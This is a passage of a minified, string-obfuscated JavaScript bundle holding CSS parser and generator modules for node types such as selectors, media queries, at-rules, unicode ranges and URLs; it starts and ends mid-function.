t=this[e(3038)][this[e(1425)]];return this[e(2287)](),this[e(2233)](a)?(this[e(2287)](),t+"="):t}if(this[e(2233)](a))return"=";this[e(1979)](e(3875)+(t?e(2256):"")+e(843))}function f(t=r(2627)){const e=r,n=this[e(1425)];this[e(2801)](),this[e(2147)](i.AJ);const o=d[e(3167)](this),s=h[e(3167)](this,e(1797)===o[e(1811)]),a=d[e(3167)](this);let c=null,l=null;return this[e(3990)](0)!==i.no&&(c=h[e(3167)](this),l=d[e(3167)](this)),this[e(2801)](),this[e(2147)](i.no),{type:e(321),loc:this[e(1094)](n,this[e(1425)]),kind:t,left:o,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(263)](i.AJ,"("),this[e(1311)](t[e(3508)]),this[e(1345)](t[e(3847)]),this[e(1311)](t[e(2955)]),t[e(3037)]&&(this[e(1345)](t[e(1468)]),this[e(1311)](t[e(3037)])),this[e(263)](i.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>o,parse:()=>c,structure:()=>a,walkContext:()=>s});var i=n(4524);const o=r(3308),s=r(1014),a={name:String,children:[[]]};function c(t,e){const n=r,o=this[n(1425)],s=this[n(2193)](),a=s[n(466)]();let c;return c=e[n(2592)](a)?e[a][n(3167)](this,e):t[n(3167)](this,e),this[n(1441)]||this[n(2147)](i.no),{type:n(3308),loc:this[n(1094)](o,this[n(1425)]),name:s,children:c}}function l(t){const e=r;this[e(263)](i.zt,t[e(2031)]+"("),this[e(1042)](t),this[e(263)](i.no,")")}},322:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(661),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1425)];let o=null;this[e(2637)]===i.zt?o=this[e(2193)]():this[e(2147)](i.AJ);const s=this[e(1973)]((()=>{const t=e,n=this[t(2625)],r=this[t(2661)](this[t(1490)][t(1513)]);return!1===this[t(1441)]&&!1===this[t(339)](n)&&this[t(1979)](),r}),(()=>this[e(638)](this[e(359)](null,!1))));return this[e(1441)]||this[e(2147)](i.no),{type:e(661),loc:this[e(1094)](n,this[e(1425)]),kind:t,function:o,children:s}}function c(t){const e=r;t[e(1014)]?this[e(263)](i.zt,t[e(1014)]+"("):this[e(263)](i.AJ,"("),this[e(1042)](t),this[e(263)](i.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>o});var i=n(4524);const o=r(1576),s=r(1631),a={value:String};function c(){const t=r,e=this[t(1425)];return this[t(2147)](i.Vw),{type:t(1631),loc:this[t(1094)](e,this[t(1425)]),value:this[t(2324)](e+1)}}function l(t){const e=r;this[e(263)](i.Vw,"#"+t[e(2186)])}},7905:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(1276),s={name:String};function a(){const t=r,e=this[t(1425)];return this[t(2147)](i.Vw),{type:t(1276),loc:this[t(1094)](e,this[t(1425)]),name:this[t(2324)](e+1)}}function c(t){const e=r;this[e(263)](i._i,"#"+t[e(2031)])}},8586:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(1797),s={name:String};function a(){const t=r;return{type:t(1797),loc:this[t(1094)](this[t(1425)],this[t(2126)]),name:this[t(648)](i.Vy)}}function c(t){const e=r;this[e(263)](i.Vy,t[e(2031)])}},5204:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var i=n(4524);const o=46,s=r(361),a={name:String};function c(){const t=r;let e=this[t(1425)],n=this[t(648)](i.Vy);for(;this[t(2233)](o);)this[t(2147)](i._i),n+="."+this[t(648)](i.Vy);return{type:t(361),loc:this[t(1094)](e,this[t(1425)]),name:n}}function l(t){const e=r;this[e(1345)](t[e(2031)])}},4476:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(302),s={children:[[r(361)]]};function a(){const t=r,e=this[t(4124)]();for(this[t(2801)]();!this[t(1441)]&&(e[t(1580)](this[t(361)]()),this[t(1171)](0)===i.A9);)this[t(2801)](),this[t(2287)](),this[t(2801)]();return{type:t(302),loc:this[t(4029)](e),children:e}}function c(t){const e=r;this[e(1042)](t,(()=>this[e(263)](i.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(3952),s={modifier:[String,null],mediaType:[String,null],condition:[r(2991),null]};function a(){const t=r,e=this[t(1425)];let n=null,o=null,s=null;if(this[t(2801)](),this[t(2637)]===i.Vy&&this[t(1171)](1)!==i.AJ){const e=this[t(648)](i.Vy),r=e[t(466)]();switch(t(4229)===r||t(3223)===r?(this[t(2801)](),n=r,o=this[t(648)](i.Vy)):o=e,this[t(1171)](0)){case i.Vy:this[t(2801)](),this[t(2811)](t(1080)),s=this[t(2991)](t(290));break;case i.X6:case i.Qq:case i.A9:case i.LT:break;default:this[t(1979)](t(1824))}}else switch(this[t(2637)]){case i.Vy:case i.AJ:case i.zt:s=this[t(2991)](t(290));break;case i.X6:case i.Qq:case i.LT:break;default:this[t(1979)](t(1824))}return{type:t(3952),loc:this[t(1094)](e,this[t(1425)]),modifier:n,mediaType:o,condition:s}}function c(t){const e=r;t[e(3049)]?(t[e(1264)]&&this[e(263)](i.Vy,t[e(1264)]),this[e(263)](i.Vy,t[e(3049)]),t[e(2145)]&&(this[e(263)](i.Vy,e(1080)),this[e(1311)](t[e(2145)]))):t[e(2145)]&&this[e(1311)](t[e(2145)])}},4037:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(2057),s={children:[[r(3952)]]};function a(){const t=r,e=this[t(4124)]();for(this[t(2801)]();!this[t(1441)]&&(e[t(1580)](this[t(3952)]()),this[t(2637)]===i.A9);)this[t(2287)]();return{type:t(2057),loc:this[t(4029)](e),children:e}}function c(t){const e=r;this[e(1042)](t,(()=>this[e(263)](i.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var i=n(4524);const o=38,s=r(969),a={};function c(){const t=r,e=this[t(1425)];return this[t(2479)](o),{type:t(969),loc:this[t(1094)](e,this[t(1425)])}}function l(){this[r(263)](i._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(2693),s={nth:[r(946),r(1797)],selector:[r(3881),null]};function a(){const t=r;this[t(2801)]();const e=this[t(1425)];let n,i=e,o=null;return n=this[t(817)](0,t(802))||this[t(817)](0,t(1775))?this[t(1797)]():this[t(946)](),i=this[t(1425)],this[t(2801)](),this[t(817)](0,"of")&&(this[t(2287)](),o=this[t(3881)](),i=this[t(1425)]),{type:t(2693),loc:this[t(1094)](e,i),nth:n,selector:o}}function c(t){const e=r;this[e(1311)](t[e(965)]),null!==t[e(307)]&&(this[e(263)](i.Vy,"of"),this[e(1311)](t[e(307)]))}},1740:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(4208),s={value:String};function a(){const t=r;return{type:t(4208),loc:this[t(1094)](this[t(1425)],this[t(2126)]),value:this[t(648)](i.wN)}}function c(t){const e=r;this[e(263)](i.wN,t[e(2186)])}},5509:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>a,name:()=>i,parse:()=>s,structure:()=>o});const i=r(3741),o={value:String};function s(){const t=r,e=this[t(1425)];return this[t(2287)](),{type:t(3741),loc:this[t(1094)](e,this[t(1425)]),value:this[t(2324)](e)}}function a(t){const e=r;this[e(1345)](t[e(2186)])}},7345:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(825),s={children:[[]]};function a(t,e){const n=r,o=this[n(1425)];let s=null;return this[n(2147)](i.AJ),s=t[n(3167)](this,e),this[n(1441)]||this[n(2147)](i.no),{type:n(825),loc:this[n(1094)](o,this[n(1425)]),children:s}}function c(t){const e=r;this[e(263)](i.AJ,"("),this[e(1042)](t),this[e(263)](i.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(2349),s={value:String};function a(){const t=r;return{type:t(2349),loc:this[t(1094)](this[t(1425)],this[t(2126)]),value:this[t(1720)](i.Ne)}}function c(t){const e=r;this[e(263)](i.Ne,t[e(2186)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>o,parse:()=>c,structure:()=>a,walkContext:()=>s});var i=n(4524);const o=r(2456),s=r(1014),a={name:String,children:[[r(359)],null]};function c(){const t=r,e=this[t(1425)];let n,o,s=null;return this[t(2147)](i.Qx),this[t(2637)]===i.zt?(n=this[t(2193)](),o=n[t(466)](),this[t(3990)](0)==i.no?s=this[t(4124)]():hasOwnProperty[t(3167)](this[t(1112)],o)?(this[t(2801)](),s=this[t(1112)][o][t(3167)](this),this[t(2801)]()):(s=this[t(4124)](),s[t(1580)](this[t(359)](null,!1))),this[t(2147)](i.no)):n=this[t(648)](i.Vy),{type:t(2456),loc:this[t(1094)](e,this[t(1425)]),name:n,children:s}}function l(t){const e=r;this[e(263)](i.Qx,":"),null===t[e(1042)]?this[e(263)](i.Vy,t[e(2031)]):(this[e(263)](i.zt,t[e(2031)]+"("),this[e(1042)](t),this[e(263)](i.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>o,parse:()=>c,structure:()=>a,walkContext:()=>s});var i=n(4524);const o=r(3023),s=r(1014),a={name:String,children:[[r(359)],null]};function c(){const t=r,e=this[t(1425)];let n,o,s=null;return this[t(2147)](i.Qx),this[t(2147)](i.Qx),this[t(2637)]===i.zt?(n=this[t(2193)](),o=n[t(466)](),this[t(3990)](0)==i.no?s=this[t(4124)]():hasOwnProperty[t(3167)](this[t(1112)],o)?(this[t(2801)](),s=this[t(1112)][o][t(3167)](this),this[t(2801)]()):(s=this[t(4124)](),s[t(1580)](this[t(359)](null,!1))),this[t(2147)](i.no)):n=this[t(648)](i.Vy),{type:t(3023),loc:this[t(1094)](e,this[t(1425)]),name:n,children:s}}function l(t){const e=r;this[e(263)](i.Qx,":"),this[e(263)](i.Qx,":"),null===t[e(1042)]?this[e(263)](i.Vy,t[e(2031)]):(this[e(263)](i.zt,t[e(2031)]+"("),this[e(1042)](t),this[e(263)](i.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var i=n(4524);const o=47;function s(){const t=a2i;switch(this[t(2801)](),this[t(2637)]){case i.wN:return this[t(4208)]();case i.zt:return this[t(3308)](this[t(2661)],this[t(1490)][t(1513)]);default:this[t(1979)](t(786))}}const a=r(3876),c={left:[r(4208),r(3308)],right:[r(4208),r(3308),null]};function l(){const t=r,e=this[t(1425)],n=s[t(3167)](this);let i=null;return this[t(2801)](),this[t(2233)](o)&&(this[t(2479)](o),i=s[t(3167)](this)),{type:t(3876),loc:this[t(1094)](e,this[t(1425)]),left:n,right:i}}function u(t){const e=r;this[e(1311)](t[e(3508)]),this[e(263)](i._i,"/"),t[e(3037)]?this[e(1311)](t[e(3037)]):this[e(1311)](i.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var i=n(4524);function o(){const t=a2i;return this[t(2625)]>0&&this[t(2896)](-1)===i.M$?this[t(2625)]>1?this[t(4118)](this[t(2625)]-1):this[t(3700)]:this[t(1425)]}const s=r(359),a={value:String};function c(t,e){const n=r,i=this[n(4118)](this[n(2625)]);let s;return this[n(3360)](this[n(2625)],t||this[n(664)]),s=e&&this[n(1425)]>i?o[n(3167)](this):this[n(1425)],{type:n(359),loc:this[n(1094)](i,s),value:this[n(3840)](i,s)}}function l(t){const e=r;this[e(1345)](t[e(2186)])}},8659:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var i=n(4524);function o(){const t=a2i;return this[t(359)](this[t(437)],!0)}function s(){const t=a2i,e=this[t(3881)]();return t(359)!==e[t(1811)]&&!1===this[t(1441)]&&this[t(2637)]!==i.X6&&this[t(1979)](),e}const a=r(4237),c=r(3213),l={prelude:[r(3881),r(359)],block:[r(3255)]};function u(){const t=r,e=this[t(2625)],n=this[t(1425)];let i,a;return i=this[t(2563)]?this[t(1973)](s,o):o[t(3167)](this,e),a=this[t(3255)](!0),{type:t(4237),loc:this[t(1094)](n,this[t(1425)]),prelude:i,block:a}}function d(t){const e=r;this[e(1311)](t[e(4112)]),this[e(1311)](t[e(1725)])}},9689:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(3835),s={root:[r(3881),r(359),null],limit:[r(3881),r(359),null]};function a(){const t=r;let e=null,n=null;this[t(2801)]();const o=this[t(1425)];return this[t(2637)]===i.AJ&&(this[t(2287)](),this[t(2801)](),e=this[t(1973)](this[t(3881)],(()=>this[t(359)](!1,!0))),this[t(2801)](),this[t(2147)](i.no)),this[t(3990)](0)===i.Vy&&(this[t(2801)](),this[t(2811)]("to"),this[t(2801)](),this[t(2147)](i.AJ),this[t(2801)](),n=this[t(1973)](this[t(3881)],(()=>this[t(359)](!1,!0))),this[t(2801)](),this[t(2147)](i.no)),{type:t(3835),loc:this[t(1094)](o,this[t(1425)]),root:e,limit:n}}function c(t){const e=r;t[e(3369)]&&(this[e(263)](i.AJ,"("),this[e(1311)](t[e(3369)]),this[e(263)](i.no,")")),t[e(2146)]&&(this[e(263)](i.Vy,"to"),this[e(263)](i.AJ,"("),this[e(1311)](t[e(2146)]),this[e(263)](i.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>a,name:()=>i,parse:()=>s,structure:()=>o});const i=r(2760),o={children:[[r(2164),r(1276),r(3008),r(2137),r(2456),r(3023),r(1940)]]};function s(){const t=r,e=this[t(2661)](this[t(1490)][t(2760)]);return null===this[t(2799)](e)&&this[t(1979)](t(1816)),{type:t(2760),loc:this[t(4029)](e),children:e}}function a(t){this[r(1042)](t)}},5028:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>o,parse:()=>c,structure:()=>a,walkContext:()=>s});var i=n(4524);const o=r(3881),s=r(307),a={children:[[r(2760),r(359)]]};function c(){const t=r,e=this[t(4124)]();for(;!this[t(1441)]&&(e[t(1580)](this[t(2760)]()),this[t(2637)]===i.A9);)this[t(2287)]();return{type:t(3881),loc:this[t(4029)](e),children:e}}function l(t){const e=r;this[e(1042)](t,(()=>this[e(263)](i.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var i=n(4524),o=n(6335);const s=r(3123),a={value:String};function c(){const t=r;return{type:t(3123),loc:this[t(1094)](this[t(1425)],this[t(2126)]),value:(0,o.D)(this[t(648)](i.Qf))}}function l(t){const e=r;this[e(263)](i.Qf,(0,o.l)(t[e(2186)]))}},5853:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var i=n(4524);const o=33;function s(){return this[a2i(359)](null,!1)}const a=r(1047),c=r(2336),l={children:[[r(847),r(4116),r(2492),r(265),r(4237),r(359)]]};function u(){const t=r,e=this[t(1425)],n=this[t(4124)]();let a;for(;!this[t(1441)];){switch(this[t(2637)]){case i.M$:this[t(2287)]();continue;case i.Mw:if(this[t(1748)](this[t(1425)]+2)!==o){this[t(2287)]();continue}a=this[t(847)]();break;case i.lh:a=this[t(4116)]();break;case i.zG:a=this[t(2492)]();break;case i.zu:a=this[t(1973)](this[t(265)],s);break;default:a=this[t(1973)](this[t(4237)],s)}n[t(1580)](a)}return{type:t(1047),loc:this[t(1094)](e,this[t(1425)]),children:n}}function d(t){this[r(1042)](t)}},2105:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(2241),s={declaration:r(1131)};function a(){const t=r,e=this[t(1425)];this[t(2147)](i.AJ),this[t(2801)]();const n=this[t(1131)]();return this[t(1441)]||this[t(2147)](i.no),{type:t(2241),loc:this[t(1094)](e,this[t(1425)]),declaration:n}}function c(t){const e=r;this[e(263)](i.AJ,"("),this[e(1311)](t[e(739)]),this[e(263)](i.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var i=n(4524);const o=42,s=124;function a(){const t=a2i;this[t(2637)]!==i.Vy&&!1===this[t(2233)](o)&&this[t(1979)](t(1194)),this[t(2287)]()}const c=r(2164),l={name:String};function u(){const t=r,e=this[t(1425)];return this[t(2233)](s)?(this[t(2287)](),a[t(3167)](this)):(a[t(3167)](this),this[t(2233)](s)&&(this[t(2287)](),a[t(3167)](this))),{type:t(2164),loc:this[t(1094)](e,this[t(1425)]),name:this[t(2324)](e)}}function d(t){const e=r;this[e(1345)](t[e(2031)])}},3965:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var i=n(4524);const o=43,s=45,a=63;function c(t,e){const n=a2i;let r=0;for(let o=this[n(1425)]+t;o<this[n(2126)];o++){const a=this[n(1748)](o);if(a===s&&e&&0!==r)return c[n(3167)](this,t+r+1,!1),-1;(0,i.tB)(a)||this[n(1979)](e&&0!==r?n(2496)+(r<6?n(1673):"")+n(3772):n(r<6?1380:1632),o),++r>6&&this[n(1979)](n(562),o)}return this[n(2287)](),r}function l(t){const e=a2i;let n=0;for(;this[e(2233)](a);)++n>t&&this[e(1979)](e(1237)),this[e(2287)]()}function u(t){const e=a2i;this[e(1748)](this[e(1425)])!==t&&this[e(1979)](e(t===o?2757:2496)+e(3772))}function d(){const t=a2i;let e=0;switch(this[t(2637)]){case i.wN:if(e=c[t(3167)](this,1,!0),this[t(2233)](a)){l[t(3167)](this,6-e);break}if(this[t(2637)]===i.fg||this[t(2637)]===i.wN){u[t(3167)](this,s),c[t(3167)](this,1,!1);break}break;case i.fg:e=c[t(3167)](this,1,!0),e>0&&l[t(3167)](this,6-e);break;default:if(this[t(2479)](o),this[t(2637)]===i.Vy){e=c[t(3167)](this,0,!0),e>0&&l[t(3167)](this,6-e);break}if(this[t(2233)](a)){this[t(2287)](),l[t(3167)](this,5);break}this[t(1979)](t(444))}}const h=r(1165),f={value:String};function m(){const t=r,e=this[t(1425)];return this[t(2811)]("u"),d[t(3167)](this),{type:t(1165),loc:this[t(1094)](e,this[t(1425)]),value:this[t(2324)](e)}}function p(t){const e=r;this[e(1345)](t[e(2186)])}},7544:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var i=n(5553),o=n(6335),s=n(4524);const a=r(3254),c={value:String};function l(){const t=r,e=this[t(1425)];let n;switch(this[t(2637)]){case s.s0:n=i.D(this[t(648)](s.s0));break;case s.zt:this[t(1503)](this[t(1425)],this[t(2126)],t(3848))||this[t(1979)](t(4069)),this[t(2147)](s.zt),this[t(2801)](),n=o.D(this[t(648)](s.Qf)),this[t(2801)](),this[t(1441)]||this[t(2147)](s.no);break;default:this[t(1979)](t(1388))}return{type:t(3254),loc:this[t(1094)](e,this[t(1425)]),value:n}}function u(t){const e=r;this[e(263)](s.s0,i.l(t[e(2186)]))}},8856:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>a,name:()=>i,parse:()=>s,structure:()=>o});const i=r(1513),o={children:[[]]};function s(){const t=r,e=this[t(1425)],n=this[t(2661)](this[t(1490)][t(1513)]);return{type:t(1513),loc:this[t(1094)](e,this[t(1425)]),children:n}}function a(t){this[r(1042)](t)}},800:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var i=n(4524);const o=Object[r(2565)]({type:r(1651),loc:null,value:" "}),s=r(1651),a={value:String};function c(){return this[r(2147)](i.M$),o}function l(t){const e=r;this[e(263)](i.M$,t[e(2186)])}},1751:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{AnPlusB:()=>i[r(4059)],Atrule:()=>o[r(4059)],AtrulePrelude:()=>s[r(4059)],AttributeSelector:()=>a[r(4059)],Block:()=>c[r(4059)],Brackets:()=>l[r(4059)],CDC:()=>u[r(4059)],CDO:()=>d[r(4059)],ClassSelector:()=>h[r(4059)],Combinator:()=>f[r(4059)],Comment:()=>m[r(4059)],Condition:()=>p[r(4059)],Declaration:()=>g[r(4059)],DeclarationList:()=>w[r(4059)],Dimension:()=>b[r(4059)],Feature:()=>y[r(4059)],FeatureFunction:()=>v[r(4059)],FeatureRange:()=>x[r(4059)],Function:()=>A[r(4059)],GeneralEnclosed:()=>k[r(4059)],Hash:()=>_[r(4059)],IdSelector:()=>M[r(4059)],Identifier:()=>E[r(4059)],Layer:()=>z[r(4059)],LayerList:()=>S[r(4059)],MediaQuery:()=>N[r(4059)],MediaQueryList:()=>U[r(4059)],NestingSelector:()=>T[r(4059)],Nth:()=>C[r(4059)],Number:()=>W[r(4059)],Operator:()=>L[r(4059)],Parentheses:()=>j[r(4059)],Percentage:()=>H[r(4059)],PseudoClassSelector:()=>I[r(4059)],PseudoElementSelector:()=>O[r(4059)],Ratio:()=>F[r(4059)],Raw:()=>V[r(4059)],Rule:()=>R[r(4059)],Scope:()=>q[r(4059)],Selector:()=>B[r(4059)],SelectorList:()=>P[r(4059)],String:()=>D[r(4059)],StyleSheet:()=>X[r(4059)],SupportsDeclaration:()=>J[r(4059)],TypeSelector:()=>Q[r(4059)],UnicodeRange:()=>Z[r(4059)],Url:()=>Y[r(4059)],Value:()=>G[r(4059)],WhiteSpace:()=>$[r(4059)]});var i=n(6694),o=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),E=n(8586),M=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),I=n(1702),O=n(2150),F=n(3922),V=n(3091),R=n(8659),q=n(9689),B=n(2412),P=n(5028),D=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),Y=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>i,AtrulePrelude:()=>o,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>E,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>F,Rule:()=>V,Scope:()=>R,Selector:()=>q,SelectorList:()=>B,String:()=>P,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>Y,WhiteSpace:()=>G});var r=n(6694),i=n(3522),o=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),I=n(2150),O=n(3922),F=n(3091),V=n(8659),R=n(9689),q=n(2412),B=n(5028),P=n(7096),D=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),Y=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const i={parse(){const t=a2i;return this[t(638)](this[t(3881)]())}},o={parse(){const t=a2i;return this[t(638)](this[t(2760)]())}},s={parse(){const t=a2i;return this[t(638)](this[t(1797)]())}},a={parse:r.T},c={parse(){const t=a2i;return this[t(638)](this[t(2693)]())}},l={dir:s,has:i,lang:a,matches:i,is:i,"-moz-any":i,"-webkit-any":i,where:i,not:i,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:o,host:o,"host-context":o}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>i});var r=n(4524);function i(){const t=a2i,e=this[t(4124)]();this[t(2801)]();t:for(;!this[t(1441)];){switch(this[t(2637)]){case r.Vy:e[t(1580)](this[t(1797)]());break;case r.Qf:e[t(1580)](this[t(3123)]());break;case r.A9:e[t(1580)](this[t(3741)]());break;case r.no:break t;default:this[t(1979)](t(815))}this[t(2801)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const i=35,o=42,s=43,a=45,c=47,l=117;function u(t){const e=a2i;switch(this[e(2637)]){case r.Vw:return this[e(1631)]();case r.A9:return this[e(3741)]();case r.AJ:return this[e(825)](this[e(2661)],t[e(3980)]);case r.hk:return this[e(2963)](this[e(2661)],t[e(3980)]);case r.Qf:return this[e(3123)]();case r.fg:return this[e(4028)]();case r.Ne:return this[e(2349)]();case r.wN:return this[e(4208)]();case r.zt:return this[e(1503)](this[e(1425)],this[e(2126)],e(3848))?this[e(3254)]():this[e(3308)](this[e(2661)],t[e(3980)]);case r.s0:return this[e(3254)]();case r.Vy:return this[e(3206)](this[e(1425)],l)&&this[e(3206)](this[e(1425)]+1,s)?this[e(1165)]():this[e(1797)]();case r._i:{const t=this[e(1748)](this[e(1425)]);if(t===c||t===o||t===s||t===a)return this[e(3741)]();t===i&&this[e(1979)](e(3926),this[e(1425)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>i.A,Value:()=>o.A});var r=n(2107),i=n(3222),o=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const i={onWhiteSpace:function(t,e){const n=a2i;null!==e[n(2816)]&&n(1940)!==e[n(2816)][n(1811)]&&null!==t&&n(1940)!==t[n(1811)]&&e[n(1580)]({type:n(1940),loc:null,name:" "})},getNode:function(){const t=a2i;switch(this[t(2637)]){case r.hk:return this[t(2137)]();case r.Vw:return this[t(1276)]();case r.Qx:return this[t(2896)](1)===r.Qx?this[t(3023)]():this[t(2456)]();case r.Vy:return this[t(2164)]();case r.wN:case r.Ne:return this[t(2349)]();case r.fg:46===this[t(1748)](this[t(1425)])&&this[t(1979)](t(1581),this[t(1425)]+1);break;case r._i:switch(this[t(1748)](this[t(1425)])){case 43:case 62:case 126:case 47:return this[t(1940)]();case 46:return this[t(3008)]();case 42:case 124:return this[t(2164)]();case 35:return this[t(1276)]();case 38:return this[t(969)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),i=n(7635),o=n(8352);function s(t){const e=a2i;return null!==t&&e(3741)===t[e(1811)]&&("-"===t[e(2186)][t[e(2186)][e(2417)]-1]||"+"===t[e(2186)][t[e(2186)][e(2417)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2i;s(t)&&(t[n(2186)]=" "+t[n(2186)]),s(e[n(2816)])&&(e[n(2816)][n(2186)]+=" ")},expression:i.A,var:o.A}},2739:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{A:()=>a});var i=n(3349),o=n(2549);function s(t){const e=a2i,n=t[e(3038)],r=n[e(2417)],s=n[e(2417)]>0?(0,o.vr)(n[e(1748)](0)):0,a=(0,i.N)(t[e(2300)],r),c=(0,i.N)(t[e(657)],r);let l=t[e(3706)],u=t[e(3898)];for(let t=s;t<r;t++){const 